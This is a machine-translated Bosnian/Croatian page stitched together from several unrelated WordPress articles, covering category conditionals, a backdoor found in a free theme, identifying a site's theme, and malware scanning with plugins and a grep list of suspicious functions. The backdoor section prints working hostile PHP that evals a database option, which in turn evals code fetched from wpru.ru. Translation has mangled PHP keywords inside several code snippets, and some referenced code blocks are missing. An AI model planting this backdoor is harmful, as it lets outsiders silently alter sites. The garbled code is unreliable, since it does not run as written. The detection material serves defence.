Zamislimo da prikazujete postove i trebate promijeniti izgled ovisno o kategoriji. Na primjer, imate blok “O AUTORU” koji prikazuje informacije o autoru članka, ali ne želite da vidite ovaj blok, na primjer, ispod objava iz kategorije u kojoj nije potreban. Također možete onemogućiti komentiranje u određenim kategorijama, prikazivanje sličica itd. Sve zavisi od vaših potreba i fantazija. Lično koristim ovo stanje vrlo često.
Za filtriranje unosa ovisno o kategoriji, funkcija će pomoći - u_kategoriji(). Ova funkcija provjerava da li trenutni ili navedeni unos pripada željenoj kategoriji ili nekoliko kategorija. Češće ovu funkciju izlaz u datoteci single.php, jer je on odgovoran za izdavanje zapisa.
Najjednostavniji način korištenja funkcije bi izgledao otprilike ovako. Ovaj kod dodajemo u single.php fajl i, ako je potrebno, stavljamo ga u PHP tagove.
PHP tagovi izgledaju ovako:
Ako vaša tema koristi uglavnom HTML kod, zalijepite donji kod bez promjena. Ako uglavnom koristite PHP, tada se oznake koje sadrže kod mogu ukloniti.
U ovom kodu postavljamo uslov da ako trenutni unos pripada kategoriji sa ID - 12, onda moramo nešto prikazati. Možete dodati šta god želite unutar vitičastih zagrada. Ovo bi trebao biti PHP kod, ako je težak i trebate dodati HTML kod, onda razbijte kod istim PHP oznakama i kod će postati ovakav:
// ovdje pišemo običan HTML kod ili samo tekst.
Da biste odredili ID kategorije, potrebno je da odete na listu kategorija u admin panelu i zadržite pokazivač miša iznad željene. Na dnu prozora pretraživača sa desne strane nalazit će se link unutar kojeg će biti nešto poput ID=1, odnosno ID ove kategorije je 1.
Ako trebate navesti nekoliko kategorija, navedite ih odvojene zarezima. Možda ćete također trebati kreirati uslov “IF - THEN”, tada će kod biti otprilike ovako:
Zamislite da trebate prikazati sličicu unosa u kategoriji 12, a prvu sliku iz teksta u drugim objavama iz drugih kategorija. Da li se to dešava i kako to učiniti? Koristeći gornji kod. O prikazivanju prve slike sa snimka možete pročitati u članku -
Sada želim pokazati još jednu funkciju koja se može dodati ovoj funkciji. Dešava se da kategorije imaju potkategorije, odnosno kategorije djece. A ako unos pripada nekoj od potkategorija, onda će ga uvjet zaobići. Ako vam je ovo potrebno, onda ne morate ništa dirati, ali ako bi, ipak, uvjet trebao funkcionirati za potkategorije, tada morate dodati dodatak uvjetu. Prvo, morate dodati sljedeći dio samom uvjetu - || post_is_in_descendant_category(12). Ovo je poziv našoj novoj funkciji, koja će provjeravati po podkategorijama. Gotov kod će izgledati ovako:
To nova funkcija počeo da radi, potrebno je da dodate kod ove funkcije, odnosno da ga napišete. Da biste to učinili, pronađite datoteku u mapi s aktivnom temom function.php, koji sadrži prilagođene funkcije. Ako niste upoznati sa PHP-om, potrebno je da dodate kod na samom kraju fajla, ali ako postoji zatvaranje PHP oznaka - ?> , onda ga trebate dodati prije njega. Sam kod izgleda ovako:
Funkcija post_is_in_descendant_category($cats, $_post = null) ( foreach ((niz) $cats kao $cat) ( // get_term_children() prihvata samo cijeli ID $descendants = get_term_children((int) $cat, "kategorija"); ($descendants && in_category($descendants, $_post)) return true;
Ako je sve urađeno kako treba, tada će vaše stanje birati postove prema određenim kategorijama i njihovim potkategorijama.
Počeo sam da pišem ovaj članak davno, ali nisam mogao da ga završim, prvo me prekinula jedna stvar, pa druga. Konačno, članak je gotov i možda će mnogima pomoći da riješe problem.
To je sve, hvala na pažnji. 🙂
Zdravo prijatelji. Jeste li sigurni da je besplatni WordPress predložak koji koristite za svoje web stranice i blogove zaista siguran i da ne sadrži skrivene prijetnje ili zlonamjerni kod? Jeste li potpuno sigurni u ovo? Apsolutno?)
Mislite da ste pokrenuli šablon kroz , uklonili skrivene veze iz njega i posao je završen. Povremeno skenirate datoteke web-mjesta antivirusom, pogledate alate za webmastere Yandexa na kartici Sigurnost i s olakšanjem vidite poruku: “ Na stranici nije otkriven zlonamjerni kod«.
To sam i ja mislio. Ne bih da te nerviram, ali...
Skriveni opasni kod u besplatnim WordPress predlošcima
Ovo je pismo koje sam primio prošle sedmice putem e-pošte od moje hosting kompanije. Nedavno su uveli redovnu provjeru svih fajlova na web stranici kako bi potražili zlonamjerni sadržaj, i našli su ovaj sadržaj kod mene!
Sve je počelo kada sam jednog popodneva otišao na svoju web stranicu i nisam mogao da je pokrenem – pojavila se uvredljiva poruka o tome da fajlovi sa ekstenzijom php nisu pronađeni. Nakon što sam se malo napeo, otišao sam da proučim sadržaj fascikle sa sajtom na hostingu i odmah otkrio problem - moj šablonski fajl fuctions.php je preimenovan u functions.php.malware, što kao da je dvosmisleno nagovestilo - antivirus je bio radim ovdje ili tako nešto) Otišavši na mail, pronašao sam gornji izvještaj od hostera.
Prvo što sam uradio je, naravno, da proverim ovaj fajl, proučavao njegov sadržaj, skenirao sa svim vrstama antivirusa, desetine online usluge za provjeru virusa itd. — na kraju ništa nije pronađeno, svi su jednoglasno tvrdili da je fajl potpuno siguran. Naravno, izrazio sam sumnju hosteru, rekavši da ste nešto zabrljali, ali sam za svaki slučaj zamolio da dostave izvještaj o otkrivanju zlonamjernog koda.
I evo šta su mi odgovorili

Otišao sam na Google informacije o ovom kodu i ozbiljno razmišljao...
Kako pronaći dio zlonamjernog koda u šablonu
Kako se ispostavilo, ovo je zaista netrivijalna tehnika koja omogućava zainteresiranim stranama da prenesu podatke na vašu stranicu i mijenjaju sadržaj stranica bez vašeg znanja! Ako koristite besplatni predložak, onda Toplo preporučujem da provjerite vaš functions.php za sljedeći kod:
add_filter('the_content', '_bloginfo', 10001);
funkcija _bloginfo($content)(
globalni $post;
if(is_single() && ($co=@eval(get_option('blogoption'))) !== false)(
return $co;
) else vraća $content;
}
Čak i sa mojim vrlo plitkim poznavanjem PHP-a, jasno je da se kreira određeni filter, vezan za globalnu varijablu post i sadržaj, koji su odgovorni za prikazivanje sadržaja samo na stranicama bloga (uslov is_single). Već je sumnjivo, zar ne? Pa, sada da vidimo šta će ovaj kod prikazati na našoj web stranici.
Zanimljiva opcija blogoption koja se traži u bazi također izgleda vrlo sumnjivo. Idemo u našu bazu podataka MySQL podaci i tamo pronađite tabelu koja se zove wp_options, ako niste promijenili prefikse, tada će izgledati ovako po defaultu. I u njemu nalazimo liniju koja nas zanima pod nazivom blogoption

Koja ljepota! Vidimo sledeću opciju
return eval(file_get_contents(‘http://wpru.ru/aksimet.php?id=’.$post->ID.’&m=47&n’));
One. Sa određene stranice (i to ruske, imajte na umu) vraćaju sadržaj koji može sadržavati bilo šta! Bilo koji broj linkova, zlonamjernih kodova, izmijenjenog teksta itd. Kada pristupite samom sajtu, daje vam grešku pristupa 403, što nije iznenađujuće. Naravno, uklonio sam i ovu opciju iz baze podataka.
Prema informacijama od žrtava, tačan sadržaj vašeg članka obično se vraća samo sa jednom izmjenom - umjesto bilo koje tačke “.” otvoreni link je sakriven u tekstu! I usput, ova opcija se upisuje u bazu podataka kada se sam šablon instalira, a onda se kod koji to radi uspješno samouništava. I živio sam sa takvim đubretom dvije godine i nijedan antivirus ili servis za sve to vrijeme mi nije otkrio ovu prijetnju. Da budem iskren, nisam primijetio da li mi je ovaj trik ikada uspio, ili je moj sigurnosni dodatak blokirao ovu funkciju (ili je možda neko od WordPress ažuriranja zatvorilo ovu rupu), ali je i dalje neugodno.
Moral o besplatnom siru
Kako vam se sviđa sofisticiranost naših "prevodilaca" šablona (ili onih koji ih objavljuju u svojim katalozima)? Ovo nije za vas da izrezujete linkove iz podnožja) Šteta što se ne sjećam odakle sam skinuo svoj šablon, to je bilo davno, inače bih sigurno napisao par ljubaznih. I da sam tada imao isto iskustvo koje imam sada, definitivno ne bih koristio besplatni šablon, ili u krajnjem slučaju, ne bih preuzimao iz nepoznatih izvora!
Lakše je kupiti neki zvanični premium predložak za 15-20 dolara i živjeti u miru, znajući da u njemu nema rupa ili šifriranih linkova, a čak i ako postoje ranjivosti, programeri će definitivno objaviti ažuriranje u kojem će te rupe biti zatvoreno. ( Inače, Artem je nedavno objavio članak u kojem govori o premium predlošcima i čak daje promotivne kodove za brutalne popuste za one koji su zainteresirani)
Jeste li se ikada zapitali koju temu koristi web stranica?
Često, u potrazi za idealnom temom, gledamo druge završene projekte da pronađemo nešto slično ili da napravimo vlastitu web stranicu na istu temu, samo s vlastitim individualnim dizajnom.
U ovom vodiču ćemo vam pokazati koje alate i trikove možete koristiti da saznate koju temu vaša WordPress stranica koristi.
Metoda 1. IsItWP lokacija za verifikaciju
Najlakši način je da odete na isitwp.com i pogledate stranicu koja vas zanima.
Ovo je online alat koji će vam pokazati koju temu WordPress koristi i da li se WordPress uopće koristi na toj stranici.

Ako web lokacija koristi WordPress, IsItWP će pokušati saznati naziv trenutne teme.
Također će pokušati saznati koji se aktivni dodaci koriste na stranici:

Ako imate sreće i ovo nije prilagođena ili podređena tema, IsItWP će prikazati njeno ime, a zatim ovu temu možete pronaći u tražilicama.
Metoda 2. Odredite ručno
Ponekad vlasnici stranica ili programeri mijenjaju naziv izvorne WordPress teme. U ovom slučaju, alati poput IsItWP vam neće moći pomoći.
Ali čak i ako je tako, još uvijek mogu postojati različiti tragovi u kodu stranice koji će vam pomoći da shvatite kakva je tema instalirana.
Hajde da pogledamo.
Svaka WordPress tema mora imati fajl style.css. Ova datoteka sadrži zaglavlje unutar, koje obično označava naziv teme, autora teme, verziju i web lokaciju za razvoj teme. Takođe navodi druge šablone CSS stilova koje tema koristi.
Da biste pronašli ovu datoteku, prvo morate otići na samu stranicu. Kliknite desni klik negdje na glavnoj stranici i idite na pregled izvorni kod (Pogledaj izvor stranice).

Izvorni kod će se otvoriti u pretraživaču u novoj kartici. početna stranica site.
Sada morate pronaći liniju koda koja izgleda otprilike ovako:
Da biste olakšali zadatak, možete pretražiti ovu karticu s kodom za fragment " teme". Ovo je dio iz direktorija gdje style.css.
Na ovaj način ćete pronaći putanju na kojoj se nalazi datoteka style.css i možete je otvoriti direktno u pretraživaču u novoj kartici.
Na vrhu style.css-a će se nalaziti zaglavlje sa naslovom (o čemu smo pričali gore). Ovo servisne informacije o temi dizajna. To izgleda otprilike ovako:
/* Naziv teme: Naziv teme URI teme: https://example.com Autor: ThemeAuthorName URI autora: https://example.com Opis: Moja tema je fleksibilna WordPress tema dizajnirana za web stranice portfelja Verzija: 1.1.47 Licenca: GNU General Public License v2 ili noviji URI licence: http://www.gnu.org/licenses/gpl-2.0.html Domena teksta: hestia Oznake: blog, custom-logo, portfolio, e-commerce, rtl-language-support , post-formati, raspored mreže, jedna kolona, dvije kolone, prilagođena pozadina, prilagođene boje, prilagođeno zaglavlje, prilagođeni meni, zaglavlje istaknute slike, istaknute slike, fleksibilno zaglavlje, puna širina -template, sticky-post, theme-options, threaded-comments, translation-ready */
Iz ovog bloka možete saznati naziv teme i adresu programera. Onda ostaje samo pronaći ovu temu na internetu.
Metoda 3. Kako pronaći nadređenu temu
Mnoge web stranice koriste podređene teme da bi prilagodile svoj izgled. I ovo je potpuno ispravan pristup.
U ovom slučaju, ako ste pronašli datoteku style.css iz podređene teme, njeno zaglavlje će sadržavati informacije o nadređenoj temi:
/* Naziv teme: Moje dijete Opis teme: Samo dječja tema Autor: Peter Smith Autorski URL: Ovdje napišite URL autora bloga ili web stranice Šablon: hestia Verzija: 1.0 Licenca: GNU General Public License v2 ili novija URI licence: http :/ /www.gnu.org/licenses/gpl-2.0.html Domena teksta: my-child-theme */
U gornjem primjeru, nadređena tema je označena parametrom " Predložak", što znači da ova podređena tema koristi nadređenu temu "Hestia".
Takođe možete saznati više o nadređenoj temi iz izvornog koda opisanog u metodi 2. U kodu ćete pronaći referencu na datoteku style.css ne samo iz podređene teme, već i iz nadređene teme.
Ali nemojte zaboraviti da programer može pokušati promijeniti sva zaglavlja za style.css u svoja, u kom slučaju će biti vrlo teško odrediti originalnu temu.
WordPress je najpopularniji motor za kreiranje raznih informativnih web stranica i blogova. Sigurnost vaše web stranice je više od sigurnosti vaših podataka. Ovo je mnogo važnije, jer je ujedno i sigurnost svih korisnika koji čitaju i vjeruju vašem resursu. Zbog toga je toliko važno da stranica nije zaražena virusima ili bilo kojim drugim zlonamjernim kodom.
Kako zaštititi WordPress od hakovanja ćemo pogledati u jednom od sljedećih članaka, ali sada želim da vam kažem kako provjeriti WordPress web stranicu na viruse i zlonamjernog koda kako bi bili sigurni da je sve sigurno.
Prva opcija koja vam pada na pamet je da su vas hakeri hakirali i ugradili njihove backdoor u kod vaše stranice kako biste mogli slati neželjenu poštu, stavljati linkove i druge loše stvari. To se ponekad dešava, ali to je prilično rijedak slučaj ako ažurirate softver na vrijeme.
Postoje hiljade besplatnih WordPress tema i raznih dodataka, a to bi već moglo biti prijetnja. Jedno je kada preuzmete predložak sa WordPress stranice, a sasvim drugo kada ga pronađete na lijevoj stranici. Beskrupulozni programeri mogu ugraditi razne zlonamjerne kodove u svoje proizvode. Rizik je još veći ako besplatno preuzmete premium šablone, gdje hakeri, ne riskirajući ništa, mogu dodati neku vrstu sigurnosne rupe kroz koju mogu prodrijeti i učiniti ono što im je potrebno. Zbog toga je provjera WordPress stranice na viruse toliko važna.
Provjera WordPress stranice na viruse
Prva stvar na koju se trebate obratiti prilikom provjere stranice nisu virusi, to su WordPress dodaci. Brzo i jednostavno, možete skenirati svoju web stranicu i pronaći sumnjiva područja koda na koja vrijedi obratiti pažnju, bilo da se nalaze u temi, dodatku ili jezgri samog Wodpressa. Pogledajmo nekoliko najpopularnijih dodataka:
1.TOC
Ovaj vrlo jednostavan dodatak provjerava sve teme instalirane na vašoj web stranici da vidi sadrže li zlonamjerni kod. Dodatak otkriva skrivene veze šifrirane korištenjem base64 koda, a također prikazuje detaljne informacije o pronađenim problemima. Najčešće pronađeni dijelovi koda nisu virusi, ali potencijalno mogu biti opasni, pa obratite pažnju na njih.
Otvori "Izgled" -> "TAC" zatim sačekajte dok se sve teme ne provjere.
2. VIP skener
Vrlo sličan TOC skeneru za teme, ali daje više detaljne informacije. Iste mogućnosti za otkrivanje veza, skrivenog koda i drugih zlonamjernih umetaka. Samo otvorite stavku VIP Scanner u odjeljku alata i analizirajte rezultat.

Možda je dovoljno ukloniti ekstra fajlovi npr. desktop.ini. Ili trebate detaljnije pogledati šta se dešava u fajlovima koji koriste base64.
3. Anti-Malware iz GOTMLS.NET
Ovaj dodatak vam omogućava ne samo da skenirate teme i jezgru stranice na viruse, već i da zaštitite stranicu od brute force lozinki i raznih XSS, SQLInj napada. Pretraga se vrši na osnovu poznatih potpisa i ranjivosti. Neke ranjivosti se mogu popraviti na lokaciji. Da započnete skeniranje datoteka, otvorite "Anti-Malvare" u bočnom meniju i kliknite "Pokreni skeniranje":

Prije nego što pokrenete skeniranje, morate ažurirati svoje baze podataka potpisa.
4. Wordfence
Ovo je jedan od najpopularnijih dodataka za WordPress sigurnost i skeniranje zlonamjernog softvera. Osim skenera, koji može pronaći većinu oznaka u WordPress kod, postoji stalna zaštita od raznih vrsta napada i brute force lozinke. Tokom pretrage, dodatak pronalazi mogući problemi sa raznim dodacima i temama, prijavljuje potrebu za ažuriranjem WordPress-a.
Otvorite karticu "WPDefence" u bočnom meniju, a zatim idite na karticu "Skeniraj" i pritisnite "Pokreni skeniranje":


Skeniranje može potrajati, ali kada se završi, vidjet ćete detaljan izvještaj o pronađenim problemima.
5. AntiVirus
Ovo je još jedan jednostavan dodatak koji će skenirati predložak vaše web stranice u potrazi za zlonamjernim kodom. Nedostatak je što se skenira samo trenutni predložak, ali se informacije prikazuju dovoljno detaljno. Vidjet ćete sve opasne funkcije koje se nalaze u temi i onda možete detaljno analizirati da li predstavljaju opasnost. Pronađite stavku "Antivirus" u postavkama, a zatim kliknite "Skeniraj šablone teme sada":

6. Provjera integriteta
Također je preporučljivo provjeriti integritet WordPress datoteka, u slučaju da se virus već negdje zapisao. Za ovo možete koristiti dodatak za provjeru integriteta. Provjerava sve jezgre, dodatke i predloške datoteke za promjene. Na kraju skeniranja vidjet ćete informacije o promijenjenim datotekama.
Online usluge
Postoji i nekoliko online servisa koji vam omogućavaju da provjerite WordPress stranicu na viruse ili provjerite samo predložak. Evo nekih od njih:
themecheck.org- preuzimate arhivu tema i možete vidjeti sva upozorenja o mogućim zlonamjernim funkcijama koje se u njoj koriste. Ne možete vidjeti samo informacije o svojoj temi, već i o drugim temama koje su postavili drugi korisnici, kao i različite verzije Teme. Sve što dodaci pronađu može se pronaći na ovoj stranici. Provjera vaše WordPress teme je također vrlo važna.

virustotal.com- dobro poznati resurs na kojem možete provjeriti viruse na svojoj web stranici ili predlošku.

ReScan.pro- skeniranje WordPress stranice na viruse pomoću ove usluge je besplatno, a vrši se dinamička analiza kako bi se otkrila moguća preusmjeravanja, a skener otvara stranice; Provjerava lokaciju na raznim crnim listama.

sitecheck.sucuri.net- jednostavan servis za skeniranje sajtova i tema na viruse. Postoji dodatak za WordPress. Otkriva opasne veze i skripte.

Ručna provjera
Ništa ne može biti bolje od ručne provjere. Linux ima ovaj divan uslužni program grep koji vam omogućava da tražite pojavljivanja proizvoljnih stringova u fascikli sa datotekama. Ostaje da shvatimo šta ćemo tražiti:
eval - ova funkcija vam omogućava da izvršite proizvoljan PHP kod, ne koriste je proizvodi koji poštuju sebe ako neki od dodataka ili tema koristi ovu funkciju, postoji skoro 100% vjerovatnoća da sadrži virus;
- base64_decode- funkcije enkripcije se mogu koristiti zajedno sa eval-om za skrivanje zlonamjernog koda, ali se mogu koristiti i u miroljubive svrhe, stoga budite oprezni;
- sha1- drugi način šifriranja zlonamjernog koda;
- gzinflate- funkcija kompresije, isti ciljevi, zajedno sa evalom, na primjer, gzinflate(base64_decode(code);
- strrev- okreće liniju unazad ne prije, jer se opcija može koristiti za primitivno šifriranje;
- print- šalje informacije u pretraživač, zajedno sa gzinflate ili base64_decode je opasno;
- file_put_contents- WordPress sam ili dodaci i dalje mogu kreirati fajlove u sistemu datoteka, ali ako tema to radi, onda biste trebali biti oprezni i provjeriti zašto to radi, jer se virusi mogu instalirati;
- file_get_contents- u većini slučajeva koristi se u mirnodopske svrhe, ali se može koristiti za preuzimanje zlonamjernog koda ili čitanje informacija iz datoteka;
- curl- ista priča;
- fopen- otvara fajl za pisanje, nikad se ne zna za koju svrhu;
- sistem- funkcija izvršava naredbu u Linux sistem, ako sama tema, dodatak ili wordpress to radi, najvjerovatnije postoji virus;
- simbolična veza- stvara simboličke veze u sistemu, možda virus pokušava da napravi glavnu sistem podataka dostupan izvana;
- kopija- kopira fajl sa jednog mesta na drugo;
- getcwd- vraća naziv trenutnog radnog direktorija;
- cwd- mijenja trenutni radni folder;
- ini_get- prima informacije o PHP postavkama, često u miroljubive svrhe, ali nikad se ne zna;
- error_reporting(0)- onemogućuje izlaz bilo koje poruke o grešci;
- window.top.location.href- javascript funkcija koja se koristi za preusmjeravanja na druge stranice;
- hakovan- pa, za svaki slučaj, proveravamo, odjednom je odlučio da nam kaže sam haker.
Možete zamijeniti svaku pojedinačnu riječ u naredbu poput ove:
grep -R "hakovan" /var/www/path/to/files/wordpress/wp-content/
Ili koristite jednostavnu skriptu koja će tražiti sve riječi odjednom:
vrijednosti="base64_decode(
eval(base64_decode
gzinflate(base64_decode(
getcwd();
strrev(
chr(ord(
cwd
ini_get
window.top.location.href
kopija(
eval(
sistem(
simbolična veza(
error_reporting(0)
print
file_get_contents(
file_put_contents(
fopen(
hakovan"
cd /var/www/path/to/files/wordpress/wp-content/
$ fgrep -nr --include \*.php "$vrijednosti" *

Gdje postoji web stranica, može biti i virusa. Ova jednostavna istina ne dopušta vam da se opustite i zahtijeva stalno praćenje „zdravlja“ stranice. WordPress stranice nisu izuzetak, a ako se uzme u obzir i popularnost CMS WordPress, jasno je zašto se infekcije ovih sajtova dešavaju češće nego sajtova drugih sistema. Postoji mnogo alata za antivirusno skeniranje web stranica. U ovom članku ću govoriti o odličnom borcu protiv virusa za WordPress stranice - AntiVirus dodatak, kako pronaći i ukloniti virus na WordPress dodatak Antivirus.
Šta podrazumijevamo pod virusom na web stranici?
Virus na web stranici znači bilo koji program treće strane, što tjera stranicu da radi, a ne kako je predviđeno u sistemskim programima. Definicija virusa uključuje:
- , naveden na sajtu;
- Šifrirane izvršne funkcije koje idu na stranicu s dodacima i temama;
- Bilo koji php skripte i Java kodovi koji izvode radnje koje su nepoznate vlasniku stranice.
Efekti virusa na web stranici mogu biti vrlo raznoliki:
- Linkovi na resurse trećih strana;
- Automatsko preusmjeravanje na tuđe resurse;
- Čitanje novih publikacija i umnožavanje njihove publikacije na resursima trećih strana;
- Neovlašteno oglašavanje na stranici;
- Uništavanje koda web mjesta i kao rezultat toga stranica pada.
Instalacija i konfiguracija antivirusnog dodatka
Odličan alat za provjeru web stranice na viruse je Antivirusni dodatak. Dodatak ima preko 90.000+ preuzimanja, posljednji put testiran na WordPress verziji 4.6.11.
Dodatak možete instalirati sa konzole sajta, na kartici Dodaci→Dodaj novu, koristeći formular za pretragu dodataka po imenu.
Instaliranje antivirusnog dodatka sa administrativnog panela
Kako ukloniti virus na WordPress-u pomoću antivirusnog dodatka
Bitan! Prije rada sa dodatkom.
Dodatak radi bez ikakvih trikova. Kroz Podešavanja→ Antivirus ili Dodaci→Antivirus→Podešavanja idite na stranicu aktiviranog dodatka.


Kliknite na "Skeniraj predloške teme" i pogledajte rezultat skeniranja. Svi direktoriji radnih tema će se odraziti na stranici. Zelena boja znači odsustvo virusa, crvena boja ukazuje na infekciju.
 Pokretanje skeniranja pomoću AntiVirus dodatka
Pokretanje skeniranja pomoću AntiVirus dodatka